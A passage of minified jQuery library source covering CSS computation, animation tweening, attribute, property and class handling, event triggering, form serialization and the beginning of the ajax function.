r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete 